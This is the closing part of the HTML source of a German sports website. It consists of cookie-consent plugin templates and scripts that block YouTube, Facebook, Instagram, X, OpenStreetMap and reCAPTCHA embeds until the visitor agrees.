 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="youtube-content-blocker" data-borlabs-cookie-content="[base64]/[base64]"><div class="brlbs-cmpnt-cb-preset-c brlbs-cmpnt-cb-youtube"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://www.us-sports.tv/wp-content/uploads/borlabs-cookie/1/brlbs-cb-youtube-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-play-button"></div> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>YouTube</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-youtube-content-blocker");
    const divsToInsertBlocker = document.querySelectorAll('a.awb-lightbox[href*="youtube.com\\/"]');
    for (const a of divsToInsertBlocker) {
        const cb = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');

        if (a.children.length === 1 && a.children[0].tagName === 'IMG') {
            const thumb = cb.querySelector('.brlbs-cmpnt-cb-thumbnail');
            if (thumb != null) {
                thumb.style.backgroundImage = 'url(\'' + a.children[0].src + '\')';
            }
        }

        const d = document.createElement('div');
        d.style.position = 'relative';
        d.classList.add('brlbs-avada-lightbox-container');

        a.parentElement.insertBefore(d, a);
        d.appendChild(a);
        d.appendChild(cb);
    }
})()
</script><template id="brlbs-cmpnt-cb-template-avada-recaptcha">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="avada-recaptcha" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-avada-recaptcha"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://www.us-sports.tv/wp-content/uploads/borlabs-cookie/1/bct-google-recaptcha-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie müssen den Inhalt von <strong>reCAPTCHA</strong> laden, um das Formular abzuschicken. Bitte beachten Sie, dass dabei Daten mit Drittanbietern ausgetauscht werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-avada-recaptcha");
    const divsToInsertBlocker = document.querySelectorAll('.fusion-form-recaptcha-field');
    for (const div of divsToInsertBlocker) {
        const cb = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        div.appendChild(cb);
    }

    document.querySelectorAll('.fusion-form:has(.brlbs-cmpnt-content-blocker):not(:has(.awb-form-step)) .fusion-form-submit-field .fusion-button').forEach(b => b.disabled = true)
    document.querySelectorAll('.fusion-form:has(.brlbs-cmpnt-content-blocker) .awb-form-step:last-of-type .fusion-form-submit-field .fusion-button').forEach(b => b.disabled = true)
})()
</script><template id="brlbs-cmpnt-cb-template-osm-avada">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="osm-avada" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://www.us-sports.tv/wp-content/uploads/borlabs-cookie/1/brlbs-cb-google-maps-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>OpenStreetMap</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-osm-avada");
    const divsToInsertBlocker = document.querySelectorAll('.brlbs-awb-openstreet-map');
    for (const div of divsToInsertBlocker) {
        const cb = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        div.appendChild(cb);
    }
})()
</script><template id="brlbs-cmpnt-cb-template-facebook-content-blocker">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="facebook-content-blocker" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-facebook"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://www.us-sports.tv/wp-content/uploads/borlabs-cookie/1/cb-facebook-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>Facebook</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
        const template = document.querySelector("#brlbs-cmpnt-cb-template-facebook-content-blocker");
        const divsToInsertBlocker = document.querySelectorAll('div.fb-video[data-href*="//www.facebook.com/"], div.fb-post[data-href*="//www.facebook.com/"]');
        for (const div of divsToInsertBlocker) {
            const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
            blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
            div.replaceWith(blocked);
        }
})()
</script><template id="brlbs-cmpnt-cb-template-instagram">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="instagram" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-instagram"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://www.us-sports.tv/wp-content/uploads/borlabs-cookie/1/cb-instagram-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>Instagram</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-instagram");
    const divsToInsertBlocker = document.querySelectorAll('blockquote.instagram-media[data-instgrm-permalink*="instagram.com/"],blockquote.instagram-media[data-instgrm-version]');
    for (const div of divsToInsertBlocker) {
        const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
        div.replaceWith(blocked);
    }
})()
</script><template id="brlbs-cmpnt-cb-template-x-alias-twitter-content-blocker">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="x-alias-twitter-content-blocker" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-x"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://www.us-sports.tv/wp-content/uploads/borlabs-cookie/1/cb-twitter-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>X</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
        const template = document.querySelector("#brlbs-cmpnt-cb-template-x-alias-twitter-content-blocker");
        const divsToInsertBlocker = document.querySelectorAll('blockquote.twitter-tweet,blockquote.twitter-video');
        for (const div of divsToInsertBlocker) {
            const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
            blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
            div.replaceWith(blocked);
        }
})()
</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Nach oben</span>

					</a>
	</section>
		</body>
</html>
